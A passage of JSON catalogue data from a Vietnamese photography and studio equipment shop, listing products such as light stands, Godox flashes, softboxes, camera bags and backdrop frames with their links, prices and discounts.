Copy.jpg"},{"id":4001,"dmid":260,"link":"\/chan-may-anh-beike-\u2013-sl255ac-chan-den-gap-nguoc-xep-gon-soi-carbon-260-4001.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh  Beike \u2013 SL255AC , ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn S\u1ee3i carbon","gia":1150000,"giakm":0,"phantram":0,"image":"chan-den-beike-gap-nguoc-SL-255AC (1).jpg"},{"id":4002,"dmid":260,"link":"\/chan-may-anh-beike-\u2013-sl255-chan-den-gap-nguoc-xep-gon-chuyen-nghiep-260-4002.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh  Beike \u2013 SL255, ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn chuy\u00ean nghi\u1ec7p","gia":650000,"giakm":0,"phantram":0,"image":"chan-den-beike-sl-255 (9).jpg"},{"id":4003,"dmid":260,"link":"\/chan-may-anh-beike-\u2013-ls283c-chan-den-gap-nguoc-xep-gon-chuyen-nghiep-260-4003.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Beike \u2013 LS283C, ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn chuy\u00ean nghi\u1ec7p ","gia":1250000,"giakm":0,"phantram":0,"image":"chan-den (16).jpg"},{"id":4005,"dmid":260,"link":"\/chan-may-anh-beike-\u2013-ls285-chan-den-gap-nguoc-xep-gon-chuyen-nghiep-260-4005.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh  Beike \u2013 LS285, ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn chuy\u00ean nghi\u1ec7p","gia":1050000,"giakm":0,"phantram":0,"image":"chan-den-beike-LS285 (12).jpg"},{"id":4006,"dmid":219,"link":"\/khung-treo-phong-c-stand-333m-pro--banh-xe--4-kep-219-4006.html","label":" Khung treo ph\u00f4ng C-STAND 3.3*3M PRO + B\u00e1nh xe + 4 k\u1eb9p","gia":4000000,"giakm":3600000,"phantram":10,"image":"khung-treo-6-phong-keo-xich-3.jpg"},{"id":4007,"dmid":213,"link":"\/chan-den-gap-nguoc-xep-gon-beike-ls255-213-4007.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn Beike LS255","gia":650000,"giakm":0,"phantram":0,"image":"+\u02dc2.jpg"},{"id":4008,"dmid":260,"link":"\/chan-may-anh-may-quay-beike-q688-260-4008.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh, m\u00e1y quay beike q688","gia":1850000,"giakm":0,"phantram":0,"image":"chan-may-quay-may-anh-q688 (10).jpg"},{"id":4009,"dmid":260,"link":"\/chan-gan-man-hinh-tivi-man-hinh-may-tinh-beike-ls157-260-4009.html","label":"Ch\u00e2n g\u1eafn m\u00e0n h\u00ecnh tivi, m\u00e0n h\u00ecnh m\u00e1y t\u00ednh Beike LS157","gia":1450000,"giakm":0,"phantram":0,"image":"gia-treo-mang-hinh-di-dong-gan-chan (9).jpg"},{"id":4010,"dmid":260,"link":"\/gay-selfie-stick-beike-zp100-chinh-hang-beike-zp100-danh-cho-dien-thoai-thong-minh-va-may-anh-nho-gon-260-4010.html","label":"G\u1eady Selfie Stick Beike Zp100 Ch\u00ednh H\u00e3ng Beike ZP100 d\u00e0nh cho \u0111i\u1ec7n tho\u1ea1i th\u00f4ng minh v\u00e0 m\u00e1y \u1ea3nh nh\u1ecf g\u1ecdn","gia":350000,"giakm":0,"phantram":0,"image":"screenshot_1746778671.png"},{"id":4011,"dmid":367,"link":"\/den-led-tolifo-x-600b-pro--600w-cob-led-367-4011.html","label":"\u0110\u00e8n LED Tolifo X-600B Pro - 600W COB LED","gia":5600000,"giakm":0,"phantram":0,"image":"screenshot_1746782714.png"},{"id":4012,"dmid":192,"link":"\/xe-day-thiet-bi-studio-3-tang-ranger-tool-pm03-100x60x100cm-192-4012.html","label":"Xe \u0111\u1ea9y thi\u1ebft b\u1ecb studio 3 t\u1ea7ng Ranger Tool PM03  (100x60x100cm)","gia":2990000,"giakm":0,"phantram":0,"image":"xe-day-thiet-b\u1ecb (12).jpg"},{"id":4013,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13171-den-5l-259-4013.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.171 ( \u0110en, 5L) ","gia":650000,"giakm":0,"phantram":0,"image":"KF13.171-7-1200x1200.jpg"},{"id":4014,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13171-v2-den-5l-259-4014.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.171 V2 ( \u0110en, 5L)","gia":650000,"giakm":0,"phantram":0,"image":"KF13.171V2-7-1200x1200.jpg"},{"id":4015,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13163-den-10l-259-4015.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.163 ( \u0110en, 10L)","gia":990000,"giakm":0,"phantram":0,"image":"KF13.163-7-1200x1200.jpg"},{"id":4016,"dmid":259,"link":"\/balo-may-anh-kf-kf13104-v2-den-dung-tich-22l-259-4016.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.104 V2 \u0110en dung t\u00edch 22L","gia":1450000,"giakm":0,"phantram":0,"image":"KF13.104V2-7-1200x1200 (1).jpg"},{"id":4017,"dmid":259,"link":"\/balo-may-anh-kf-kf13104-v1-xam-dung-tich-22l-259-4017.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.104 V1 X\u00e1m dung t\u00edch 22L ","gia":1450000,"giakm":0,"phantram":0,"image":"KF13.104V1-7-1200x1200.jpg"},{"id":4018,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13179-den-5l-259-4018.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.179 ( \u0110en, 5L)","gia":550000,"giakm":0,"phantram":0,"image":"KF13.179-8-1200x1200.jpg"},{"id":4022,"dmid":259,"link":"\/balo-may-anh-kf-kf13176-dung-tich-10l-259-4022.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.176 dung t\u00edch 10l","gia":1000000,"giakm":800000,"phantram":20,"image":"screenshot_1746868042.png"},{"id":4019,"dmid":259,"link":"\/balo-may-anh-kf-kf13134-v1-den-dung-tich-22l-vo-cung-259-4019.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.134 V1 \u0110en dung t\u00edch 22L v\u1ecf c\u1ee9ng","gia":1300000,"giakm":0,"phantram":0,"image":"KF13.134-7-1200x1200.jpg"},{"id":4020,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13157-xam-10l-259-4020.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.157 ( X\u00e1m, 10L)","gia":650000,"giakm":0,"phantram":0,"image":"KF13.157-8-1200x1200.jpg"},{"id":4021,"dmid":259,"link":"\/balo-may-anh-kf-kf13134-v4-xam-dung-tich-22l-vo-cung-259-4021.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.134 V4 X\u00e1m dung t\u00edch 22L v\u1ecf c\u1ee9ng","gia":1300000,"giakm":0,"phantram":0,"image":"KF13.134V4-7-1200x1200.jpg"},{"id":4023,"dmid":259,"link":"\/balo-may-anh-kf13128-v6-25l-den-259-4023.html","label":"Balo m\u00e1y \u1ea3nh KF13.128 V6 25L \u0111en","gia":2100000,"giakm":1740000,"phantram":17.142857142857,"image":"z6587848590415_abe9cb0c05cb2abcf827e88538a7ab00.jpg"},{"id":4024,"dmid":213,"link":"\/chan-de-kep-ban-gan-den-may-anh-dien-thoai-213-4024.html","label":"Ch\u00e2n \u0111\u1ebf k\u1eb9p b\u00e0n g\u1eafn \u0111\u00e8n, m\u00e1y \u1ea3nh, \u0111i\u1ec7n tho\u1ea1i..","gia":200000,"giakm":0,"phantram":0,"image":"chan-de-kep-ban-may-anh-den-dien-tho\u1ea1i (9).jpg"},{"id":4025,"dmid":211,"link":"\/softbox-parabolic-tolifo-120cm-co-to-ong-dsfb-48-211-4025.html","label":"Softbox Parabolic Tolifo 120cm c\u00f3 t\u1ed5 ong DSFB- 48","gia":1350000,"giakm":995000,"phantram":26.296296296296,"image":"screenshot_1747108851.png"},{"id":4026,"dmid":192,"link":"\/de-ballhead-gan-chan-dau-ren-38-192-4026.html","label":"\u0110\u1ebf Ballhead g\u1eafn ch\u00e2n \u0111\u1ea7u ren 3\/8","gia":290000,"giakm":290000,"phantram":0,"image":"\u0110\u1ebf g\u1eafn ballhead \u0111\u1ea7u ren 3.8.jpg"},{"id":4027,"dmid":192,"link":"\/de-ballhead-gan-chan-dau-ren-14-192-4027.html","label":"\u0110\u1ebf Ballhead g\u1eafn ch\u00e2n \u0111\u1ea7u ren 1\/4","gia":290000,"giakm":0,"phantram":0,"image":"\u0110\u1ebf g\u1eafn ballhead \u0111\u1ea7u ren 1.4.jpg"},{"id":4028,"dmid":192,"link":"\/thanh-noi-dai-lap-tran-cho-he-thong-thanh-ray-studio-192-4028.html","label":"Thanh n\u1ed1i d\u00e0i l\u1eafp tr\u1ea7n cho h\u1ec7 th\u1ed1ng thanh ray Studio","gia":1,"giakm":0,"phantram":0,"image":"gia-do-thanh-ray-cho-he-thong-thanh-ray-lap-tran.jpg"},{"id":4029,"dmid":192,"link":"\/thanh-noi-dai-lap-tran-cho-he-thong-thanh-ray-studio-co-bass-kep-ray-192-4029.html","label":"Thanh n\u1ed1i d\u00e0i l\u1eafp tr\u1ea7n cho h\u1ec7 th\u1ed1ng thanh ray Studio c\u00f3 bass k\u1eb9p ray","gia":1,"giakm":0,"phantram":0,"image":"gia-do-thanh-ray-cho-he-thong-thanh-ray-lap-tran (3).jpg"},{"id":4030,"dmid":213,"link":"\/chan-den-inox-ls240s-213-4030.html","label":"Ch\u00e2n \u0110\u00e8n Inox LS240S","gia":520000,"giakm":440000,"phantram":15.384615384615,"image":"Chan-den-inox-NiceFoto-LS240S-minhduc-chinhhang.jpg"},{"id":4031,"dmid":213,"link":"\/chan-den-inox-ls240-213-4031.html","label":"Ch\u00e2n \u0110\u00e8n Inox  LS240","gia":490000,"giakm":380000,"phantram":22.448979591837,"image":"Chan-den-inox-NiceFoto-LS240 (2).jpg"},{"id":4032,"dmid":319,"link":"\/microphone-rode-wireless-go-iii-gen-3--319-4032.html","label":"Microphone Rode Wireless Go III ( Gen 3 )","gia":7500000,"giakm":6900000,"phantram":8,"image":"rode-go-iii-minhduc (4).jpg"},{"id":4034,"dmid":192,"link":"\/dau-doc-the-nho-usb-type-c-ugreen-80888-ho-tro-sdtf-192-4034.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb nh\u1edb USB Type-C Ugreen 80888 h\u1ed7 tr\u1ee3 SD\/TF","gia":300000,"giakm":0,"phantram":0,"image":"ugreen-2-in-1-usb-c-sd-card-reader-80888 (1).jpg"},{"id":4040,"dmid":192,"link":"\/khung-treo-phong-1-xich--1-phong-giay-27x5m-da-kem-truc-192-4040.html","label":"Khung treo ph\u00f4ng 1 x\u00edch + 1 ph\u00f4ng gi\u1ea5y 2.7x5m ( \u0111\u00e3 k\u00e8m tr\u1ee5c)","gia":1350000,"giakm":0,"phantram":0,"image":"truc-1-combo-b-copy.jpg"},{"id":4036,"dmid":192,"link":"\/khung-treo-phong-2-xich--2-phong-giay-27x10m-da-kem-truc-192-4036.html","label":"Khung treo ph\u00f4ng 2 x\u00edch + 2 ph\u00f4ng gi\u1ea5y 2.7x10m ( \u0111\u00e3 k\u00e8m tr\u1ee5c) ","gia":3130000,"giakm":2700000,"phantram":13.738019169329,"image":"truc-2-combo-b-copy.jpg"},{"id":4037,"dmid":192,"link":"\/khung-treo-phong-3-xich--3-phong-giay-27x10m-da-kem-truc-192-4037.html","label":"Khung treo ph\u00f4ng 3 x\u00edch + 3 ph\u00f4ng gi\u1ea5y 2.7x10m ( \u0111\u00e3 k\u00e8m tr\u1ee5c) ","gia":4420000,"giakm":3850000,"phantram":12.89592760181,"image":"khung-treo-3-phong-keo-xich.png"},{"id":4038,"dmid":192,"link":"\/khung-treo-phong-4-xich--4-phong-giay-27x10m-da-kem-truc-192-4038.html","label":"Khung treo ph\u00f4ng 4 x\u00edch + 4 ph\u00f4ng gi\u1ea5y 2.7x10m ( \u0111\u00e3 k\u00e8m tr\u1ee5c) ","gia":5850000,"giakm":5000000,"phantram":14.529914529915,"image":"khung-treo-4-phong-keo-xich-4.jpg"},{"id":4039,"dmid":192,"link":"\/khung-treo-phong-5-xich--5-phong-giay-27x10m-da-kem-truc-192-4039.html","label":"Khung treo ph\u00f4ng 5 x\u00edch + 5 ph\u00f4ng gi\u1ea5y 2.7x10m ( \u0111\u00e3 k\u00e8m tr\u1ee5c) ","gia":7050000,"giakm":6100000,"phantram":13.475177304965,"image":"khung-treo-5-phong-keo-xich-5 - Copy.jpg"},{"id":4041,"dmid":192,"link":"\/khung-treo-phong-2-xich--2-phong-giay-27x5m-da-kem-truc-192-4041.html","label":"Khung treo ph\u00f4ng 2 x\u00edch + 2 ph\u00f4ng gi\u1ea5y 2.7x5m ( \u0111\u00e3 k\u00e8m tr\u1ee5c)   ","gia":2350000,"giakm":0,"phantram":0,"image":"truc-2-combo-b-copy.jpg"},{"id":4042,"dmid":192,"link":"\/khung-treo-phong-3-xich--3-phong-giay-27x5m-da-kem-truc-192-4042.html","label":"Khung treo ph\u00f4ng 3 x\u00edch + 3 ph\u00f4ng gi\u1ea5y 2.7x5m ( \u0111\u00e3 k\u00e8m tr\u1ee5c)","gia":3250000,"giakm":0,"phantram":0,"image":"khung-treo-3-phong-keo-xich.png"},{"id":4043,"dmid":192,"link":"\/khung-treo-phong-4-xich--4-phong-giay-27x5m-da-kem-truc-192-4043.html","label":"Khung treo ph\u00f4ng 4 x\u00edch + 4 ph\u00f4ng gi\u1ea5y 2.7x5m ( \u0111\u00e3 k\u00e8m tr\u1ee5c)","gia":4290000,"giakm":0,"phantram":0,"image":"khung-treo-4-phong-keo-xich-4.jpg"},{"id":4044,"dmid":192,"link":"\/khung-treo-phong-5-xich--5-phong-giay-27x5m-da-kem-truc-192-4044.html","label":"Khung treo ph\u00f4ng 5 x\u00edch + 5 ph\u00f4ng gi\u1ea5y 2.7x5m ( \u0111\u00e3 k\u00e8m tr\u1ee5c)","gia":5100000,"giakm":0,"phantram":0,"image":"khung-treo-5-phong-keo-xich-5 - Copy.jpg"},{"id":4046,"dmid":192,"link":"\/de-nam-cham-godox-sr2-round-head-for-ad200-192-4046.html","label":"\u0110\u1ebf Nam Ch\u00e2m Godox SR2 Round Head For AD200","gia":250000,"giakm":120000,"phantram":52,"image":"\u0110\u1ebf Nam Ch\u00e2m Godox SR2 Round Head (8).jpg"},{"id":4047,"dmid":266,"link":"\/den-flash-godox-it30pro-c--it30-pro-ttl-for-canon-black-266-4047.html","label":"\u0110\u00e8n Flash Godox iT30Pro C - IT30 PRO  TTL  for Canon (Black)","gia":2250000,"giakm":1680000,"phantram":25.333333333333,"image":"den-flash-godox-it30pro-TTL-chinh-hang (4).jpg"},{"id":4048,"dmid":266,"link":"\/den-flash-godox-it30pro-n--it30-pro-ttl-for-nikon-black-266-4048.html","label":"\u0110\u00e8n Flash Godox IT30Pro N  - IT30 PRO TTL for Nikon (Black)","gia":2250000,"giakm":1680000,"phantram":25.333333333333,"image":"den-flash-godox-it30pro-TTL-chinh-hang (4).jpg"},{"id":4049,"dmid":266,"link":"\/den-flash-godox-it30pro-f--it30-pro-ttl-for-fuji-black-266-4049.html","label":"\u0110\u00e8n Flash Godox IT30Pro F - IT30 PRO  TTL for Fuji (Black)","gia":2250000,"giakm":1680000,"phantram":25.333333333333,"image":"den-flash-godox-it30pro-TTL-chinh-hang (4).jpg"},{"id":4050,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-tech-smooth-5s-ai-combo-281-4050.html","label":"Tay c\u1ea7m Gimbal Zhiyun-Tech Smooth 5s AI Combo","gia":5590000,"giakm":4500000,"phantram":19.499105545617,"image":"Smooth-5S-AI-minhduc (4).jpg"},{"id":4051,"dmid":266,"link":"\/den-flash-godox-it30pro-o--it30-pro-ttl-for-olympus-black-266-4051.html","label":"\u0110\u00e8n Flash Godox IT30Pro O - IT30 PRO TTL for Olympus (Black)","gia":2250000,"giakm":1750000,"phantram":22.222222222222,"image":"den-flash-godox-it30pro-TTL-chinh-hang (4).jpg"},{"id":4052,"dmid":266,"link":"\/den-flash-godox-it30pro-s--it30-pro-ttl-for-sony-black-266-4052.html","label":"\u0110\u00e8n Flash Godox IT30Pro S - IT30 PRO TTL for Sony (Black)     ","gia":2250000,"giakm":1680000,"phantram":25.333333333333,"image":"den-flash-godox-it30pro-TTL-chinh-hang (4).jpg"},{"id":4053,"dmid":335,"link":"\/den-led-proton-flux-150b-bi-color-2800k-6500k-335-4053.html","label":"\u0110\u00e8n led Proton Flux 150B Bi Color 2800K-6500K","gia":4200000,"giakm":2500000,"phantram":40.47619047619,"image":"DEN-LED-PROTON-FLUX-150B-BI-COLOR (6).jpg"},{"id":4054,"dmid":335,"link":"\/den-led-proton-flux-150d-5600k-335-4054.html","label":"\u0110\u00e8n led Proton Flux 150D 5600K","gia":3750000,"giakm":2450000,"phantram":34.666666666667,"image":"den-led-proton-flux-150D-daylight-5600k (5).png"},{"id":4055,"dmid":335,"link":"\/den-led-proton-nlux-200d-5600k-335-4055.html","label":"\u0110\u00e8n led Proton Nlux 200D 5600K","gia":4800000,"giakm":4350000,"phantram":9.375,"image":"den-led-proton-n-lux-200d (11)x.jpg"},{"id":4056,"dmid":266,"link":"\/den-flash-godox-v480-o-ttl-hss-18000-for-olympus-266-4056.html","label":"\u0110\u00e8n Flash Godox V480 O TTL Hss 1\/8000 For Olympus","gia":4990000,"giakm":3170000,"phantram":36.472945891784,"image":"den-flash-godox-v480-o-ttl-hss-18000-for-olympus(9).jpg"},{"id":4057,"dmid":266,"link":"\/den-flash-godox-v480-s-ttl-hss-18000-for-sony-266-4057.html","label":"\u0110\u00e8n Flash Godox V480 S TTL Hss 1\/8000 For Sony","gia":4990000,"giakm":3160000,"phantram":36.673346693387,"image":"den-flash-godox-v480-s-ttl-hss-18000-for-sony (10).jpg"},{"id":4058,"dmid":266,"link":"\/den-flash-godox-v480-c-ttl-hss-18000-for-canon-266-4058.html","label":"\u0110\u00e8n Flash Godox V480 C TTL Hss 1\/8000 For Canon","gia":4990000,"giakm":3160000,"phantram":36.673346693387,"image":"den-flash-godox-v480-C-ttl-hss-18000-for-Canon (2).jpg"},{"id":4059,"dmid":266,"link":"\/den-flash-godox-v480-n-ttl-hss-18000-for-nikon-266-4059.html","label":"\u0110\u00e8n Flash Godox V480 N TTL Hss 1\/8000 For Nikon","gia":4990000,"giakm":3160000,"phantram":36.673346693387,"image":"den-flash-godox-v480-N-ttl-hss-18000-for-Nikon(9).jpg"},{"id":4060,"dmid":266,"link":"\/den-flash-godox-v480-f-ttl-hss-18000-for-fuji-266-4060.html","label":"\u0110\u00e8n Flash Godox V480 F TTL Hss 1\/8000 For Fuji","gia":4990000,"giakm":3160000,"phantram":36.673346693387,"image":"den-flash-godox-v480-F-ttl-hss-18000-for-Fuji(1).jpg"},{"id":4061,"dmid":338,"link":"\/may-anh-sony-alpha-a7m3-body-ilce-7m3-338-4061.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7M3 BODY\/ ILCE-7M3     ","gia":39000000,"giakm":33990000,"phantram":12.846153846154,"image":"sony-alpha-a7-mark-iii-chinh-hang-sony (7).jpg"},{"id":4062,"dmid":211,"link":"\/luoi-lam-diu-sang-va-giup-anh-sang-di-thang-godox--p90g-90cm--16-canh-211-4062.html","label":"L\u01b0\u1edbi l\u00e0m d\u1ecbu s\u00e1ng v\u00e0 gi\u00fap \u00e1nh s\u00e1ng \u0111i th\u1eb3ng Godox - P90G 90cm   16 C\u1ea1nh","gia":600000,"giakm":500000,"phantram":16.666666666667,"image":"softbox-godox-qr-p70t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (4).jpg"},{"id":4063,"dmid":192,"link":"\/ngam-godox-mf-cb-round-adapter-for-mf12-192-4063.html","label":"Ng\u00e0m Godox MF-CB Round Adapter for MF12","gia":299000,"giakm":200000,"phantram":33.110367892977,"image":"ngam-mf-cb-for-mf12 (2).jpg"},{"id":4065,"dmid":201,"link":"\/micro-thu-am-saramonic-air-01-tx-tx-rx-201-4065.html","label":"Micro Thu \u00c2m Saramonic Air 01 (TX+TX+RX)","gia":3990000,"giakm":2890000,"phantram":27.568922305764,"image":"Microphone-saramonic-air-1 (5).jpg"},{"id":4066,"dmid":211,"link":"\/softbox-aputure-light-dome-iii-90cm-chinh-hang-211-4066.html","label":"Softbox Aputure Light Dome III 90cm ch\u00ednh h\u00e3ng","gia":5990000,"giakm":4700000,"phantram":21.535893155259,"image":"softbox-aputure-light-dome-iii-90cm-chinh-hang-17321751574.jpg"},{"id":4067,"dmid":192,"link":"\/ngam-godox-mf-db-dental-bracket-for-mf12-dk1-192-4067.html","label":"Ng\u00e0m Godox MF-DB Dental Bracket for MF12-DK1","gia":1990000,"giakm":900000,"phantram":54.773869346734,"image":"ngam-mf-db-for-mf12-dk1 (7).jpg"},{"id":4068,"dmid":259,"link":"\/tui-dung-chan-den-dragon-150cm-259-4068.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n Dragon 150cm","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"tui-dung-phu-kien-nganh-anh-150cm.jpg"},{"id":4069,"dmid":211,"link":"\/softbox-godox-qr-p90g-to-ong-211-4069.html","label":"Softbox Godox QR-P90G T\u1ed5 Ong","gia":3190000,"giakm":2830000,"phantram":11.28526645768,"image":"softbox-godox-qrp90g-grid-to-ong-minhduc (2).jpg"},{"id":4071,"dmid":212,"link":"\/tay-treo-hat-sang-md06-212-4071.html","label":"Tay treo h\u1eaft s\u00e1ng Md06","gia":650000,"giakm":440000,"phantram":32.307692307692,"image":"tay treo h\u0103t s\u00e1ng.png"},{"id":4072,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-optima-94m-cuc31rtg2-org-c_c-cong-192-4072.html","label":"D\u00e2y Tether Tools - TetherPro USB-C Optima 9.4m CUC31RTG2-ORG ( C_C Cong)","gia":4500000,"giakm":4000000,"phantram":11.111111111111,"image":"day-tether-tools--tetherpro-usb-c-optima-94m-cuc31rtg2-org (1).jpg"},{"id":4073,"dmid":192,"link":"\/chan-kep-xop-hat-sang-md120-co-banh-xe-photography-foam-stand-192-4073.html","label":"Ch\u00e2n k\u1eb9p x\u1ed1p h\u1eaft s\u00e1ng md120  c\u00f3 b\u00e1nh xe Photography Foam stand","gia":700000,"giakm":450000,"phantram":35.714285714286,"image":"1675587622.jpg"},{"id":4074,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-right-angle-optima-46m-cuc15rtg2-org-c-c-cong--192-4074.html","label":"D\u00e2y Tether Tools - TetherPro USB-C Right Angle Optima 4.6m CUC15RTG2-ORG ( C-C Cong )","gia":2190000,"giakm":2000000,"phantram":8.675799086758,"image":"day-tether-tools--tetherpro-usb-c-optima-94m-cuc31rtg2-org (1).jpg"},{"id":4075,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-optima-46m-cuc15g2-org-c-c-thang--192-4075.html","label":"D\u00e2y Tether Tools - TetherPro USB-C Optima 4.6m CUC15G2-ORG( C-C Th\u1eb3ng )","gia":2190000,"giakm":2000000,"phantram":8.675799086758,"image":"day-tether-tools--tetherpro-usb-c-right-angle-optima-46m-cuc15g2-org.jpg"},{"id":4076,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-optima-94m-cuc31g2-org-c-c-thang--192-4076.html","label":"D\u00e2y Tether Tools - TetherPro USB-C Optima 9.4m CUC31G2-ORG ( C-C Th\u1eb3ng )","gia":1500000,"giakm":4000000,"phantram":-166.66666666667,"image":"day-tether-tools--tetherpro-usb-c-right-angle-optima-94m-cuc15g2-org.jpg"},{"id":4077,"dmid":192,"link":"\/tan-sang-diffuser-for-mf-dd-mf12-dental-macro-192-4077.html","label":"T\u1ea3n S\u00e1ng Diffuser for MF-DD MF12 Dental Macro","gia":700000,"giakm":480000,"phantram":31.428571428571,"image":"tan-sang-diffuser-for-mf-dd-mf12-dental-macro (2).jpg"},{"id":4078,"dmid":192,"link":"\/tay-boom-arm-bm-300-192-4078.html","label":"Tay boom arm BM-300     ","gia":5000000,"giakm":4400000,"phantram":12,"image":"chan-bom-jinbei-bm-300 (3).jpg"},{"id":4079,"dmid":266,"link":"\/den-flash-studio-godox-ms200-v-266-4079.html","label":"\u0110\u00e8n Flash Studio Godox MS200-V","gia":2500000,"giakm":2000000,"phantram":20,"image":"den-flash-studio-godox-ms200-v (3).jpg"},{"id":4080,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-120-cm-deep-211-4080.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 120 cm deep","gia":2300000,"giakm":1830000,"phantram":20.434782608696,"image":"Softbox-ke120-minh-duc-1.jpg"},{"id":4081,"dmid":334,"link":"\/den-godox-litemons-la600r-rgb-led-monolight-kit-black-kem-tui-334-4081.html","label":"\u0110\u00e8n Godox LITEMONS LA600R RGB LED Monolight Kit (Black) k\u00e8m t\u00fai","gia":18500000,"giakm":17800000,"phantram":3.7837837837838,"image":"godox-led-rgb-la600r-litemon-black (2).jpg"},{"id":4082,"dmid":219,"link":"\/khung-treo-phong-6-xich-kem-thanh-ngang-3m-219-4082.html","label":"Khung treo ph\u00f4ng 6 x\u00edch k\u00e8m thanh ngang 3m","gia":3690000,"giakm":3090000,"phantram":16.260162601626,"image":"khung-treo-6-phong-keo-xich.jpg"},{"id":4083,"dmid":219,"link":"\/truc-keo-phong-xich-1-cum-xoay-khong-ong-219-4083.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 1 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG","gia":650000,"giakm":470000,"phantram":27.692307692308,"image":"truc-keo-phong-xich-1-khong-ong (5).jpg"},{"id":4084,"dmid":219,"link":"\/truc-keo-phong-xich-2-cum-xoay-khong-ong-219-4084.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 2 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG","gia":1000000,"giakm":850000,"phantram":15,"image":"truc-keo-phong-xich-2-cum-xoay-khong-ong (2).jpg"},{"id":4085,"dmid":219,"link":"\/truc-keo-phong-xich-3-cum-xoay-khong-ong-219-4085.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 3 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG","gia":1450000,"giakm":1150000,"phantram":20.689655172414,"image":"truc-keo-phong-xich-3-khong-ong (4).jpg"},{"id":4086,"dmid":219,"link":"\/truc-keo-phong-xich-4-cum-xoay-khong-ong-219-4086.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 4 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG","gia":1750000,"giakm":1500000,"phantram":14.285714285714,"image":"truc-keo-phong-xich-4-khong-ong (4).jpg"},{"id":4087,"dmid":219,"link":"\/truc-keo-phong-xich-5-cum-xoay-khong-ong-219-4087.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 5 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG     ","gia":2190000,"giakm":1800000,"phantram":17.808219178082,"image":"truc-keo-phong-xich-5-khong-ong (1).jpg"},{"id":4088,"dmid":219,"link":"\/truc-keo-phong-xich-6-cum-xoay-khong-ong-219-4088.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 6 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG","gia":2600000,"giakm":2100000,"phantram":19.230769230769,"image":"truc-keo-phong-xich-6-khong-ong (1).jpg"},{"id":4089,"dmid":219,"link":"\/tay-treo-phong-thanh-ngang-nhom-56-m-219-4089.html","label":"Tay Treo Ph\u00f4ng Thanh ngang nh\u00f4m 5.6 m","gia":1550000,"giakm":1190000,"phantram":23.225806451613,"image":"thanh-ngang-treo-phong-nhom-56m-1.jpg"},{"id":4098,"dmid":334,"link":"\/den-godox-litemons-le300bi-color-led-trang-334-4098.html","label":"\u0110\u00e8n Godox LITEMONS LE300Bi Color LED Tr\u1eafng","gia":4950000,"giakm":0,"phantram":0,"image":"godox-led-le-300-bi-color (2 (1).jpg"},{"id":4100,"dmid":334,"link":"\/den-led-godox-litemons-le600-bi-color-mau-den-334-4100.html","label":"\u0110\u00e8n Led Godox LITEMONS LE600 Bi Color M\u00e0u \u0110en","gia":9900000,"giakm":9650000,"phantram":2.5252525252525,"image":"den-godox-litemons-le600bi-color-led-den (7).jpg"},{"id":4099,"dmid":330,"link":"\/den-godox-litemons-le300bi-color-led-den-330-4099.html","label":"\u0110\u00e8n Godox LITEMONS LE300Bi Color LED \u0110en","gia":4950000,"giakm":0,"phantram":0,"image":"godox-led-le-300-bi-color-den.jpg"},{"id":4101,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-3-phong-mt3-kem-ong-inox-3m-219-4101.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 3 Ph\u00f4ng MT3 K\u00e8m \u1ed0ng Inox 